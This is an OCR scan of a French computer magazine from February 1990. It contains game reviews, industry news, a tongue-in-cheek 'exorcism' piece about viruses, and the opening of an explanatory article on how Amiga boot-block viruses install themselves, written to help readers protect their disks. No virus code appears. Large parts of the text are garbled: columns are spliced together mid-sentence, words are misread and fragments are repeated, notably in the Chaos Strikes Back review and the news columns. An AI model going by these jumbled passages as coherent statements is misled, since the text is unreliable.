

# **VIRUS : Détection & Elimination**

**Des listings** top-niveau

 $\cdot$  CPC

 $\cdot$  ST Un jeu d'arcade<br>en GFA

· AMIGA Créez vos Bootblocks

 $\bullet$  PC Gérez les fichiers en C

M 1729 - 10 - 25,00 F

**SUEL FEVRIER 1990 - 25 F** BELGIQUE 180 FB - SUISSE 7,50 FS - CANADA 6,75 \$ CAN





**CPC** 

## **PROGRAMMATION**



## **LISTING**



36

L'énigme du siècle, Enigma .........62 **MUSIOUE** Musique Maestro II.......................40

A ..........................75

**INITIATION ST** 

**PC** 

26



## **IIGA**







# CHAOS STRIKES BACK Pour le meilleur et pour le pire

*Plébiscité* lors *du dernier salon de la Micro, nul ne pourra* j *soutenir que Dungeon Master n'est pas le jeu par excellence*. Chaos Strikes Back. **8 18 heures** et demi de suite...). Aux aven*nous ne vous apprenons rien, n'est*  autre que le second volet de cette saga.

Chaos, votre équipe va devoir affron- complètement traduite. me de chacun de ses héros avant de les ter la fureur de ce dernier au travers ter la fureur de ce dernier au travers<br>d'un donjon préparé tout spécialement Au pixel près vierge. L'équipe est enfin prête mais pour qu'aucun humain ou créature Avant d'affronter votre destin, vous perd, avec cette opération, tous les assimilée (orc. elfe ou récédente assimilée (orc, elfe ou rédacteur en devrez dans un premier temps réunir objets acquis au cours de la précédente<br>chef) ne puisse en ressortir vivant, une équipe de personnages. Deux cas aventure. A noter qu'on peut très bi Comme si cela ne suffisait pas, le sorcier a placé dans ce dédale de cavernes quatre morceaux de Corbum, un minerai avant la narticularité d'attirer et

d emmagasiner les forces magiques de la planète.

## *En franglais* dans *le texte*

Mais laissons là un scénario qui n'a rien de fabuleux pour nous plonger dans l'aventure. Tout d'abord, nous tenons à mettre en garde les joueurs allergiques à la langue anglaise. En fait de notice en français (comme le stipule la jaquette) il s'agit tout juste d'une vulgaire photocopie mal omanisée et qui n'aborde que de façon superficielle les éléments du jeu. Seule



premier épisode à vaincre Lord temps, éditer une version cette fois-ci changer la physionomie et le patrony-<br>s votre équipe va devoir affron- complètement traduite.

amais joué a DM (a moins que vous n'ayez fini DM sans faire une seule sauvegarde, en jouant quarante trois turiers solitaires, il incombera donc de rassembler des champions en parcou-<br>rant une salle aux miroirs semblable à celle *de DM.* Maintenant, à l'aide de la a légende ressurgit enfin, après alternative, utiliser la documentation disquette "utilitaires" de Chaos, les<br>une attente de près de deux en anglais!!! A noter que le distribu- artistes et les poètes pourront donner en anglais!!! A noter que le distribu- artistes et les poètes pourront donner années! Ayant réussi dans le teur français devrait, dans quelques libre cours à leur imagination pour aventure. A noter qu'on peut très bien

d'autres donnant sur de nouvelles trappes (chute de deux niveaux), des passages secrets, des générateurs de monstres à foison, etc. Un seul vrai désagrément existe dans *Chaos des* monstres baveux et autres viscosités ne sont pas vraiment des surprises, n'est-il pas...). Un petit bug survient régulièrement, affichant deux jolies bombes sur l'écran en entreprenant la descente dans une trappe à l'aide d'une corde (à proximité du lieu de résidence des "guerriers de la mon"). En revanche, vous serez heureux d'apprendre qu'en mode sommeil, les personnages récupèrent plus rapidement leurs forces. Bref, si la difficulté de ce challenge semble trop proponcée dès les premiers instants de jeu, la subtilité des pièges, la presence de nouveaux monstres, an module d'aide présent sur la disquette "utilitaires" sans oublier tous les éléments qui firent le succès de DM font que Chaos Strikes Back devraient sans aucun doute combler vos désirs refoulés au cours d'une si longue attente. Les auits blanches sont de retour!!!

## Christian Roux





se présentent. Soit, en aventurier avisé jouer à Chaos sans connaître DM.  $G$ raphisme: vous avez conservé votre disquette de Simplement, ne soyez pas surpris que sauvegarde de DM, soit, par manque quatre braves vers géants se ruent sur  $\begin{array}{c|c}\n\text{SVD} & \text{SVD} \\
\text{CVD} & \text{CVD} \\
\text{CVD} & \text{CVD} & \text{CVD} \\
\text{CVD} & \text{CVD} & \text{CVD} \\
\text{CVD} & \text{CVD} & \text{CVD} \\
\text{CVD} & \text{CVD} & \text{CVD} \\
\text{CVD} & \text{CVD} & \text{CVD} & \text{$ de jugeote, cette dernière aura disparu de la circulation ou bien, cruiste ou Pourtant, le pire reste encore à venir, Version testée: ST & STE béotien de naissance, vous n'avez des trappes invisibles à retardement,



# **LES JEUX** DU MOIS

décidé d'organiser la pre- voulu faire une opération Les Stars Great Courts est un excel-<br>mière coupe de France de *intéressante pour le plus* Leureux possesseurs de lent jeu de tennis créé par décidé d'organiser la prefootball sur ordinateur (le 7 de monde possible. Nous Heureux possesseurs de Ubi soft. Reportez-vous aux Paris, pour tout détail sur pour développer non seu-<br>les inscriptions, contacter lement l'image de Titus duction aux votre machine. Amiga pour savoir tout le Titus directement). Les *chez les passionnés* favorie marie l'abondance bien qu'on en pense. Seul<br>match se dérouleront avec *micro, mais aussi pour* Kick Off, sublime jeu de faire connaître les jeux<br>foot, mais, fait à noter, Titus micros en général du foot, mais, fait à noter, Titus micros en général du l'excellent Indianapolis configuration 8086 et EGA

se initiative de etc. Ecoutons Daniel ment, les choses pourraient sible de faire un shoot'en<br>l'attaché de pres- Edhery, l'attaché de presse enfin bouger un peu... up génial sur PC. Un must. l'attaché de pres- Edhery, l'attaché de presse<br>se de Titus qui a de Titus: «Nous avons de Titus: «Nous avons<br>voulu faire une opération continuerons d'œuvrer pc, l'année commence très précédents articles concer-<br>pour développer non seu- bien pour vous, tant la pro- nant les versions ST et lement l'image de Titus duction sur votre machine Amiga pour savoir tout le<br>chez les passionnés tavorie marie l'abondance bien qu'on en pense. Seul micro, mais aussi pour<br>faire connaître les jeux

vant toute chose, gens possible à l'opération: opérations de ce type, il jamais que, pour un très<br>saluons l'heureu- Commodore, la Fnac, FR3, semblerait qu'effective- programmeur, il est possaluons l'heureu- Commodore, la Fnac, FR3, semblerait qu'effective- programmeur, il est pos-<br>se initiative de etc. Ecoutons Daniel ment, les choses pourraient sible de faire un shoot'em

avec la qualité. Soulignons défaut du PC, le côté sac-<br>par avaigne la sactia de cadé de l'animation dans la par exemple la sortie de cadé de l'animation dans la<br>l'avec llept Indianapolis configuration 8086 et EGA a tenu à associer le plus de grand public». Avec des 500, simulateur de F1 complet et en 3D. L'ensemble<br>est très rapide (même sur Se *grand public»*. Avec des sons simulateur de Fi com-<br>
est très rapide (môme sur plet et en 3D. L'ensemble<br>
est très rapide (môme sur<br>
est rès rapide (môme sur<br>
est rès rapide (môme sur<br>
est rès rapide (môme sur<br>
en PC b un PC bas de gamme) et peine se prendre pour réellement passionnant à Yannick Noah en sortant jouer. Et de qui est cette des la<br>superbe création? me... création?

> D'Electronic Arts, bien sûr.

> On continue dans le bon goût et la qualité avec Xenon 2, des<br>Bitmap Bro-MHz et les<br>graphismes EGA sont du ga. Ce soft prouve à tout

(style PC 1640 d'Amstrad).<br>Mais avec un AT VGA, c'est sublime, on peut sans<br>peine se prendre pour







On continue dans le subliavec Populous, me d'Electronic Arts, un jeu de stratégie révolutionnaire qui dépasse la trop terne production moyenne. Là, l'ordinateur est vraiment exploité et utile. Un très grand jeu. quasi obligatoire pour les esprits peu ou prou éclairés. Seul défaut de Populous, il est très dur de s'arrêter une fois que l'on a commencé...

On s'étendra moins sur Arcade Hit, une compilation signée Loriciel regroupant le bon Skweek, l'honnête Bumpy et le mauvais Cobra. Ceci dit, pour le prix d'un jeu vous en aurez deux bons et une disquette vierge, alors...

On conclut enfin avec Starflight II, suite en progrès d'un jeu spatial relativement riche publié par Electronic Arts. Complexe et ardu, le jeu possède cependant un univers intéressant. A réserver aux anglophiles fanas de SF.

Allons, mettons de côté le PC pour un moment, histoire de s'intéresser aux autres. On pourrait commencer par la sortie enfin effective de Hound of Shadow (toujours) d'Electronic Arts) sur ST. Hound of Shadow, nous en



avions déjà parlé, est un jeu de rôleaventures avec de très beaux graphismes. Prévu également sur Amiga  $et$ PC.

Quitte à parler des sorties effectives, autant annoncer celle, enfin réelle, d'Iron Lord sur Amiga et

ST. La version CPC devrait également arriver très vite. No comment si ce n'est qu'Iron Lord est un bon jeu. mais qu'il n'a rien de spécialement extraordinaire. On se demande bien pourquoi on l'a attendu impatiemment si longtemps.

Activision nous offre enfin Fighter Bomber sur ST. Amiga et PC: c'est magnifigue. La 3D est fabuleuse. peut-être même supérieure à celle de Falcon, et l'ensemble est beaucoup plus facilement jouable que la moyenne des simulateurs. Géant.

Attention! Ne voyez pas

dans ce qui précède la preuve que les jeux micros sont enfin tous devenus des chefs d'œuvre. Non, il en existe toujours de mauvais. Tenez.  $811$ hasard. **Fourmi Story** de 16/32 est d'une tristesse



à mourir. L'animation est le seul élément qui puisse être sauvé du lot : graphisme quelconque, lenteur sidérante, chargement très long, intérêt nul à part pour les très, très jeunes. Dommage. Notons cependant que Nécron, deuxième produit de 16/32, devrait être davantage digne d'éloges, avec surtout des graphismes de meilleure qualité. Souhaitons en tout cas une longue carrière à 16/32 Editions..D'autant que les prochains jeux de 16/32 Editions, déjà en cours d'élaboration, s'annoncent d'un niveau franchement supérieur.





Du côté de Microïds, nous pouvons enfin vous annoncer la sortie de la version finale d'Eagle Rider sur ST. Cet extraordinaire jeu spatial vous a été présenté, en avance, dans le numéro 8 de Micro-Mag. Par ailleurs, les versions CPC, Amiga et PC devraient sortir aux alentours de la mi-février. Guettez-les, ce serait dommage de passer à côté.

Continuons dans la qualité avec Unreal sur Amiga. Le jeu n'est pas encore fini, mais les écrans sont d'une beauté à couper le souffle. Le jeu mélange 3D et 2D, cette dernière partie étant à la fois la plus belle mais la moins intéressante à jouer. Même si le jeu semble relativement moyen, la splendeur de ses graphismes en fait certainement l'un des deux ou trois plus beaux jeux jamais créé sur un micro. Espérons que la version ST sera du même niveau.

Le dernier wargame d'Electronic Arts (décidément très prolifique) est nettement plus bâclé au niveau graphique (PC uniquement). Ceci étant. Panzer Battles satisfera les amateurs du genre et ils sont... légions.

Enfin, il convient de saluer  $10$ 



PANZER

BATTTLES PING AANTY STRUCKS

Ce logiciel possède qui plus est une histoire. Rappelez-vous donc de Tetris. En son temps, les média avaient beaucoup parlé de ce jeu génial soitdisant créé par un Russe en Turbo Pascal sur un PC. Simple ou coup de marketing ou histoire vraie, toujours est-il que Tetris fit un véritable triomphe dans tous les pays d'Europe.

Tetris était, souvenez-vous, un jeu a *priori* tout simple : des formes géométriques à empiler de manière à former des lignes, chaque ligne complète s'effaçant de l'écran.

Block Ouf, c'est exactement la même chose, mais en relief !

En reflief? En relief, oui Monsieur. Votre réceptacle comporte 5 carreaux de côtés, soit un total de 25 blocs pour former non plus une ligne mais une dalle. Les blocs posés prennent une cou-

leur différente par niveau.<br>Tout en Tout en<br>bas, ils  $bas.$ sont bleus foncés. Au dessus, ils sont verts, puis bleus pâles, etc. Vous êtes situé au dessus de l'amas. Un bloc apparait sous vos yeux, en 3D tilde-fer : on peut donc<br>voir sa voir

forme exacte. Il descend progressivment vers le bas. Vous pouvez le déplacer en hauteur ou en largeur et, surtout, le faire tourner sur lui-même. Cette rotation peut se faire horizontalement ou verticalement. Vous pouvez donc changer la face qui va toucher en premier le sol. Au premier abord, cela semble complètement injouable. Au bout de quelques secondes, on prend très vite le coup et on se pique au jeu. Un quart plus tard, pas moyen de décoller du PC! Chaque dalle disparaît lorsqu'elle est remplie et les dalles supérieures descendent d'une ligne. Le jeu est pour le moment disponible sur PC (mode EGA superbe) et sur Amiga, mais une version ST est imminente. Les possesseurs de CPC ne peuvent que prier et espérer qu'ils bénéficient un jour de ce pur chef d'oeuvre. Et après tout, pourquoi pas..? Dans le passé, les programmeurs CPC ont souvent réussi à nous étonner, alors...



# EN V'LA DU PRO EN V'LA

## DU ROULOT !

Aux U.S.A. IBM annonce la suppression de 10 000 emplois d'ici la fin de l'année 1990. Reste à savoir quelle incidence ceci aura sur le recrutement. IBM compte-elle poursuivre davantage sa politique de partenariat?

## ENFIN!

Aux USA, SubLogic sort un nouveau logiciel: Air Transport Pilot (ATP), un simulateur de vol Boeing 737, 747, 767 et Airbus A300! Là, il y un marché européen à prendre!

La décennie 80 s'achève. Un bref regard en arrière, un constat rapide en somme... quelle puissance informatique mise à la disposition de tous et chacun depuis dix ans! Mais nous avons trop regardé en arrière pour nos applications. Celles existantes imitent et améliorent les machines à écrire et les boîtes de fiches du XIXe siècle. Personne en l'an de grâce mil neuf cent quatre-vingt n'aurait pu prédire avec exactitude les avances technologiques à venir. Il en est de même à ce jour de tout pronostic sur l'informatique de l'an 2000. Nous nous sommes outillé de PC, et celui ou celle qui ne les manie pas bien risque de compromettre sérieusement ses chances, tout comme les illettrés du siècle dernier. Que dire des chances de son entourage, son entreprise, son pays!

A vous, les tisserands de rêves, les bâtisseurs du futur. A vous, les chasseurs de chimère et les songeurs du possible. A vous, pour que l'extraordinaire et l'impossible d'aujourd'hui deviennent le quotidien de demain. C'est à vous de nous offrir davantage de possibilités et de pouvoirs pendant la décennie qui s'ouvre. Vivons notre futur ensemble.

## **GAINS**

Les études pleuvent: l'une d'entre elles à retenir sort de la faculté d'Optométrie de University of California à Berkeley, Un gain de rapidité de 8% a été constaté parmi les utilisateurs travaillant sur écran avec caractères noirs sur fond blanc par rapport à ceux travaillant avec caractères blancs sur fond noir. Et une étude de productivité émanant de la firme prestigieuse de «consulting» Arthur D. Little fait état que sur dix heures de travail productives sur PC, quatre heures de plus sont perdues dans des tâches non productives liées à la technologie.

## **TRON**

Le système d'exploitation japonais Tron, avec l'appui de plus de cent trente entreprises japonaises et étrangères, s'apprête à

## **LES NOUVEAUX AMSTRAD**

On en sait enfin un peu plus sur les nouvelles machines qui devraient être commercialisées par Amstrad en septembre. Il s'agit, pour l'essentiel, d'une refonte des CPC actuels, mais avec des co-processeurs graphiques et sonores de qualité. Un modèle devrait aussi être disponible sans clavier ni moniteur : une console, tout simplement, du niveau des consoles 8 bits actuelles, avec un port cartouche. Attention toutefois, ces informations ne sont pas encore officielles et tout peut encore changer.

## **MA POMMF**

M. Paul Heckel, auteur de Zoomracks, base de données pour Atari ST et IBM PC, a intenté une action en justice contre Apple. Lancé en 1985, deux ans donc avant Hypercard, Zoomracks s'est vu octroyer le brevet n°4.486.857, qui protège le moyen d'afficher des données séparées

## EPYX

EPYX (Summer Games, Hypercard» en California Games) recentre forme de fenêtres ses produits sur des car- en rack. Ce protouches destinées aux cès met un terme consoles vidéo. Ce recentra- à deux années de ge s'accompagne d'une gran- négociations de mise en chômage technique fin septembre 1989.

en fichiers «ressemblant infructueuses.

## **SUR LE FRONT**

Peine réellement prononcée pour piratage en Californie: un an de prison ferme, deux ans et demi de mise à l'épreuve, et six mois de séances de thérapeutique psychologique pour l'individu reconnu coupable d'avoir copié illicitement un programme DEC. pénétré le réseau informatique de l'University of Southern California, et possédé seize numéros de téléphone non-autorisés.A noter que le département de commerce aux U.S.A. a sorti sa «liste prioritaire» de pays où le piratage sévit en dépit des conventions internationales: on y trouve le Brésil, l'Inde, le Mexique, la Chine, et la Thaïlande.

## **PERTES**

Commodore USA affiche des pertes de 6.5 millions de dollars pour des ventes de 165.3 millions pendant le troisième trimestre de 1989, Comparé à l'année dernière, où il y avait un bénéfice de 9,6 millions sur des ventes de 200,2 millions. Remarquez que ce troisième trimestre 1989 est meilleur que le trimestre précédant, où les pertes s'élevaient à 16,7 millions. Raisons invoquées? Le marché se rétrécit. Chute du dollar sur les marchés internationaux

frapper un grand coup avec l'introduction de 2,2 millions de PC sous système Tron dans les écoles ninpones sur trois ans. Et le NTT (Nippon Telephone et Telegraph Company) compte fermement utiliser Tron comme standard sur ses réseaux numériques nationaux. Même IBM a déjà soumis une station de travail prototype au ministère de l'Education japonais. L'ouverture d'une première ville Tron est prévue dans la banlieue de Tokvo avant l'an  $2000$ 

### Un livre qui fait frémir: War Games par un certain T.B. Allen (ISBN 0-7493-0011-6) nous en apprend long sur les jeux de guerre informatisés pratiqués par le Pentagone aux USA. Selon l'auteur, la marine américaine a exigé que les programmes refusent à l'ennemi la possibilité de couler leurs porte-avions. Les jeux sur PC semblent plus réalistes...et sont certainement moins chers!

**C'EST TROP FACILE** 

# LES VIR

*Les virus sont à la mode.. Pendant un temps, ils ont même fait la Une des médias, télés, radios, grands quotidiens nationaux, etc. Mais par-delà le ridicule occasionné par des pseudo-experts plus avides de sensationnel que d'informations réelles, les virus n'en restent pas moins une menace de plus en plus dangereuse pour les utilisateurs d'ordinateurs. Aujourd'hui, même les systèmes familiaux sont atteints, à la notable exception de l'antique CPC d'Amstrad.* 

*Les possesseurs de PC connaissent le phénomène «virus» depuis maintenant plusieurs années et savent, à peu près, s'en prémunir.* 

*Sur ST et Amiga, la situation est en fait beaucoup plus anarchique. Il existe tant de virus différents que même les utilisateurs les plus avertis ont parfois du mal à s'y repérer. C'est pour cela que nous avons voulu vous aider en vous proposant une étude technique poussée du fonctionnement habituel d'un virus. Nous passerons également en revue les principales précautions à prendre, avant et après infestation. Enfin, nous vous présentons même un listing simulant le fonctionnement d'un virus sur ST ou Amiga. A manipuler avec précaution, évidemment...* 

# US ATT

## **LE RETOUR DE SATAN**

L'ordinateur est un être fragile qui expire souvent en même temps que sa garantie. De mauvais esprits prétendent que la qualité des composants est choisie en fonction de cette durée. Mais les raisons profondes sont bien plus sournoises et artificieuses. Une fois de plus, le Malin est à l'œuvre. Si l'irrémédiable ne s'est pas encore produit, des mesures simples et peu contraignantes sont souvent efficaces - n'utilisez d'aucune façon le mot «lapin» près de l'ordinateur - même éteint -. Préférez l'expression «le cousin du lièvre»: - idem pour le nombre de l'antechrist «666». L'exprimer en base 16, soit «29A»; - à l'aide d'une pointe en argent, dessinez une croix romaine, une étoile de David ou une croix de Lorraine sur la carrosserie; Parfois hélas !, le Mal s'installe Les données disparaissent, des caractères étranges apparaissent, le haut-parleur et les floppies blasphèment, un lapin traverse l'écran de gauche à droite... etc. La bête immonde rôde et il faut l'expulser! - Une hostie consacrée dans les boîtes de disquettes éloigne le démon Vairhol. - L'introduction dans la machine d'ail ou de sel béni repousse le démon Plantahi. Mais ces deux diablotins ne sont souvent que des avatars du polymorphe et rampant Phokontakt qui demande un exorcisme énergique. Voici deux conjurations utilisées par les plus grands marabouts : - frapper le possédé avec le joug de bœuf castré à Noël, - clouer sur l'alimentation une chouette électrocutée à minuit. Bien sûr, des infestations plus graves exigent l'intervention de puissants sorciers. Seuls ces derniers peuvent invoquer les bons dieux majeurs que sont Meisonmeir, Ocilleo, Kontroleur et Koudepoh.

E

AVERTISSEMENT L'auteur décline toute responsabilité eu égard aux Conséquences que pourrait engendrer cet article.

# Dans la série «Les grandes catastrophes» **LES VIRUS SUR AMIGA**

**AMIGA** MMUNOLOGIE

ujourd'hui, foin de la sempiternelle liste des virus existants sur chaque machine. Essayons plutôt de comprendre ce qui se passe à l'intérieur de la bête lorsqu'un virus s'v est introduit. Le meilleur moyen nous semble l'exégèse des principales méthodes de bases utilisées pour sa fabrication. Evidemment, réaliser un virus qui soit fonctionnel réclame expérience. une sacrée Néanmoins, ces quelques lignes devraient suffire à vous préserver de ce fléau.

## Innoculation

Remarquable similitude ! Au sens médical du terme, un virus est une particule qui se reproduit et qui contamine tout ce qu'elle rencontre, causant ainsi un dérèglement plus ou moins poussé du système qui l'héberge. En ce qui nous concerne, le virus est un programme exclusivement écrit en Assembleur, ce langage pouvant seul satisfaire au besoin de contrôler la machine d'une façon relativement pointue. Certains prétendent réaliser des virus en Basic. Soyons sérieux! Les virus sont l'œuvre de personnes hautement compétentes et fort peu d'utilisateurs sont en mesure d'en concevoir. Heureusement!

Puisque le virus est un programme, il faut qu'il soit lancé (exécuté par le 68000) à un moment ou à un autre lors du fonctionnement de la machine. Pour ce faire, il doit être impérativement installé, soit dans le

Certes d'actualité, le virus s'avère un phénomène particulièrement médiatique comme en témoignent les précédentes affaires (dont le virus de l'horloge sur PC, censé se déclencher un vendredi 13)

boot-block d'une disquette, soit dans l'un des fichiers qui seront exécutés.

## Contagion

La raison en est simple : lorsque vous allumez votre Amiga, une main apparaît à l'écran au bout de deux ou trois secondes, vous priant d'insérer une disquette (notez au passage la désagréable interruption produite toutes les trois secondes dans le but de savoir si une disquette est oui ou non insérée dans le disk-drive). Impatient de jouer, vous introduisez une disquette contenant le dernier pressebouton démentiel. Sachez qu'avant de vous exciter sur le bâton, il a fallu que le système fasse un chargement de données contenues sur la disquette vers la Ram de l'Amiga. Et, chose importante, l'Amiga-Dos a commencé par charger les données présentes dans le boot-block occupant les deux premiers secteurs de la disquette en question (secteurs 0 et 1 de la piste 0 de la tête 0).

Ledit boot-block contient toujours un programme «automatiquement» lancé dès qu'une disquette est insérée. Toute l'astuce est là! En général, le boot-block ne sert qu'à «valider» la disquette. Il suffit de le remplacer par un programme personnel (longueur inférieure à 1 ko) - un virus par exemple - et celui-ci sera exécuté sans que l'Amiga ne pipe mot. Le contenu du boot-block passe donc inaperçu et peut être modifié par très peu de manœuvres. Avant d'aller plus loin, passons en revue les différents boot-blocks que l'on rencontre dans la nature.

## Les boot-blocks

Tout d'abord, il y a ceux qui ne contiennent rien. Dans ce cas la disquette ne peut être bootée. Le boot-block sera en fait rempli avec le mot «Dos», ce qui ne correspond pas à un programme. L'Amiga fait donc réapparaître la main en attendant une autre disquette.

D'autres disquettes hébergent un boot-block classique permettant le «boot» de la disquette, c'est-à-dire, dans le cas d'une disquette normale, le chargement de fichiers principaux tels que le «systemconfiguration» ou encore la célèbre «startup-sequence». Un tel boot-block est facile à reconnaître car constitué d'environ 20 octets formant un programme (initialisation de la librairie Dos), suivis du nom

«dos.library», le reste contenant des 0. Vous trouverez par exemple ce type de boot-block sur votre disquette Workbench, à moins bien évidemment que celle-ci soit déià infectée !

Dans le cas d'une disquette spéciale, jeu ou démo, il y a presque toujours un chargement des programmes par pistes (pas de fichiers à proprement parler). Auquel cas, le boot block contient un «chargeur» conçu pour ce travail, puisque l'Amiga-Dos ne va chercher que les fichiers. Un chargeur est généralement constitué d'un certain nombre d'appels à une partie de la Rom de l'Amiga (KickStart) et notamment au Trackdisk.device. Celui-ci est un paquet de programmes (sorte de librairie) contenant tout ce qui est nécessaire au chargement des pistes, au positionnement des têtes de lecture, à la gestion du moteur, etc.

Et il y a le reste : les disquettes classiques contenant un petit utilitaire dans leur boot-block qui sert à connecter/déconnecter le filtre audio, etc. Et... celles qui contiennent les virus. C'est justement ici que d'aucuns font une grave erreur en s'imaginant qu'une disquette est infectée dès lors que le boot-block diffère d'un bootblock classique. Faux et archifaux! Il peut très bien s'agir d'un chargeur. L'utilisateur craintif, utilisant son Virus Killer favori, va vider le bootblock.Dans le cas d'un chargeur, cela équivaut à la destruction de la disquette, car disparaît ainsi le seul moyen d'en charger le contenu. Il faut virus profite de cette particu- constamment protégées en Premiers soins donc, à<br>donc, à moins d'être un expert, larité *a priori* surprenante: écriture? Une disquette de tradonc, à moins d'être un expert, larité *a priori* surprenante:<br>éviter tout geste semblable; quand vous faites un RESET éviter tout geste semblable; quand vous pienen RESET vail (pour ceux qui en ont) Au passage, un petit truc : si<br>rien au premier abord ne diffé- manuel (CTRL-AMIGA- riest jamais une disquerte boorien au premier abord ne diffé- manuel (CTRL-AMIGA- n'est jamais une disquette boo-<br>rencie un chargeur d'un virus. AMIGA), sachez que très peu table. Par conséquent, le boot-Pour résoudre en partie le problème, il faut savoir que les Ram.<br>
virus de la première généra- L'ordinateur ne vide que des gênant avec les virus de la virus de la première généra- L'ordinateur ne vide que des tion (ceux qui se logent dans zones bien définies, lesquelles d'inscrit à un endroit du bootmajorité des cas, leur nom

car un virus peut ensuite tout un programme pourrait s'atta-<br>quer au matériel !

Pourquoi? Parce que cette le virus<br>zone n'est, pour ainsi dire, mémoire). zone n'est, pour ainsi dire, mémoire). mage du micro vous garantit jamais initialisée. Le reste de Mais que faire avec les dis-également l'innocuité: le virus

AMIGA), sachez que très peu

